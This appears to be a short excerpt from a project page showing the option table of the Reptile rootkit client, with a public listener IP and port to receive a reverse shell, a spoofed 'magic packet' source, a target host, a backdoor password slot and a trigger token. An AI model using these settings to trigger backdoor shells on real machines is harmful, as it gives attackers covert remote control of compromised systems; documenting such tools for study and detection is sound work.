 reptile-client> show
VAR VALUE DESCRIPTION
LHOST 139.224.188.165 Local host to receive the shell
LPORT 4444 Local port to receive the shell
SRCHOST 192.168.202.129 Source host on magic packets (spoof)
SRCPORT 666 Source port on magic packets (only for TCP/UDP)
RHOST 192.168.202.135 Remote host
RPORT 80 Remote port (only for TCP/UDP)
PROT tcp Protocol to send magic packet (ICMP/TCP/UDP)
PASS Backdoor password (optional)
TOKEN hax0r Token to trigger the shell